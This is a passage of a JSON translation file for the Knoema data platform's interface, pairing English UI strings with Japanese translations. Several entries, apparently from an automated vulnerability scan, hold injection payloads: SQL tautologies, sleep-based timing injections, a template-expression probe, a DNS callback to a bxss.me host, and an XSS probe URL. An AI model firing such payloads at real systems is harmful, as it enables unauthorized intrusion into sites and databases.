members","Translation":"[x]フィルタメンバ","IsDisabled":true},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"ヒートマップ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"分割","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Configure filter","Translation":"[x]フィルタの構成","IsDisabled":true},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"長いシリーズのみ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリックすると\\u003cspan\\u003e\\u003c/span\\u003e[あなたが構築した|href=/user/visualizations/personal|target=_blank]ページや、\\u003c/p\\u003e\\u003cp\\u003e当社の専門家たちによる[視覚化データ|href=/infographics|target=_blank]ををブックマークできます。\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"並べ替えを適用するには、選択を変更してください。正確に1つのディメンションが列に存在する場合、並べ替えを適用することができます。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"ユニットの表示","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"{location}を本当に削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Facts dataset selection","Translation":"ファクトデータセットの選択","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"選択を調整してください。","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"無視","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"受け入れる","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"ユーザー登録は完了しています","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"ページを見る","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dimension:","Translation":"ディメンション：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":"不透明度","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Marker text","Translation":"マーカーテキスト","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Translate","Translation":"翻訳\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"大きなテーブルは分割して、PPTスライドに対応させることができます","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]灰色","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":"スプラインチャート","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"レイヤーは必須フィールドです","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"成功しました！ \\u003cb\\u003e{indicator}\\u003c/b\\u003eに特定の変更があった場合お知らせいたします。\\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e通知設定\\u003c/a\\u003eでアラートを編集できます。","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same region","Translation":"同じ領域\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"or","Translation":"または","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"もう1つのディメンションには、{gadgetType}を表示するために、{dimName}ディメンション以外の選択された複数のメンバーがなければなりません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":"不透明度","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Africa","Translation":"アフリカ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Import","Translation":"インポート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":"ツリーマップ\\n","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[アップグレード|class=upgrade-dataset|href=#] インプレース\\n","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Delete series","Translation":"系列の削除\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading : ","Translation":"アップロード中：","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"ピンで留められたデータセット","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"Yes","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"グリッド全体","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"以下に対する\\u003cstrong\\u003e予測による即時回答\\u003c/strong\\u003e：","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"より多くの時系列","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]赤","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":"このトピックの指標には地域ディメンションがありません","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add to catalog","Translation":"カタログに含める","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":"テーブル","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"処理中","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":"新しいガジェット","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"テーブル。","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":"最近閲覧されたデータは作業中にこちらに表示されます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"グループ名はディメンションにすでに存在しています。","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"ページ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":"レーダーチャート\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":"視覚化データを作成し、ガジェットをエクスポートしてください。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"fold","Translation":"折り畳む","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"すべての結果に戻る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":"マップは無視されます","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"コンテンツをフォローするための無制限のアクセスをお楽しみいただくには、\\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003eにご加入ください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"プレゼンテーション","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"negotiated","Translation":"交渉しました","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Status","Translation":"ステータス","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":"面グラフ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"指標\\u003cb\\u003e{indicator}\\u003c/b\\u003eを正常に購読しました。\\u003cbr/\\u003e\\u003ca href=\\"/user/subscriptions\\"\\u003eあなたのプロファイル\\u003c/a\\u003eでご購読されたものを編集できます。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":" エクスポート","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Loading...","Translation":"読み込んでいます...","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"下半期","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"{gadgetType}を使用するために、データセットを選択してください。","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dataset for the field.","Translation":"フィールドに有効なデータセットを選択してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"ラストnメンバー","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"すべて","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"現在選択しているセクションには、まだアップロードされたデータセットがありません。データセットをアップロードするか、別のセクションを選択して複数のデータセットを参照してください。","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"セグメント名が必要です","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]バイオレット","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"ガジェットビンから削除","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":"参照:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":"ショートダッシュドット","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"四半期ごと","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":"共有リンク\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"中央","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":"平均\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"ヘルスケア","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":"毎週","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":"あなたの現在の選択には、非負データが含まれていません。ツリーマップを表示するには、選択を変更してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":"バブルチャート\\n","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Scope","Translation":"範囲","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"読み込んでいます...","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Schedule","Translation":"スケジュール","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":"軸","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"確認","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"視覚化するデータはありません。任意のインジケータを選択してください。","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"保存中","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User","Translation":"ユーザー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":"カラムチャート","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"ステータス","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Browse [gallery|id=gallery] to see what other people did","Translation":"ゼロからスタートする必要はありません。[ギャラリー|id = ギャラリー] を閲覧して、他の人々が何をしたかを確認します。","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"プレゼンテーションを構築","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"プライベート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play series table","Translation":"系列表を再生\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":"ショートドット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"続きを閉じる","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"透かしを挿入しないでください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"grid gadgets will be 